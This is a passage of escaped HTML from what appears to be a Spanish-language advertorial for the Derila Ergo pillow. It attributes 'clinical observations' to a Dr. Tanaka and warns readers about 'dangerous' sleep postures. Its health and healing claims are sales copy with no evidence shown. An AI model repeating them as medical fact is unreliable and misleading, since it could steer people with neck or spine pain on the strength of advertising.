--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; 